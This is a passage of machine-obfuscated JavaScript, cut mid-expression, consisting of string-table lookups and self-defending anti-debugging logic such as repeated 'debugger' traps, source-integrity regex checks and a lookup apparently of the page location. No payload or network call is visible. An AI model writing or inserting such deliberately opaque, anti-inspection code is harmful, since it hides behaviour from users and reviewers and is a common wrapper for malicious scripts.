_0x3bc93c+_0x4116da;},'BPlps':_0x20be1f(0x29a,0x141,0x10b,0x192,'!5ya'),'VdNge':_0x33b442(0xb5,0xaa,0x19,'SUz&',-0xf2),'XTTFR':_0x33b442(0xc6,0x60,0x1a3,'xq(#',0x182)+_0x20be1f(0x1db,0x28c,0xfe,0xe8,'ycV&')+'t','efTpb':_0x2aa9ba(0x37d,0x32e,0x2de,'3g(r',0x150)+_0x3bb27a(0x5bc,0x489,0x30e,0x48e,'N0gw')+'+$','hmXLD':function(_0x2c1402,_0x25c1e9){return _0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return _0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return _0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return _0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}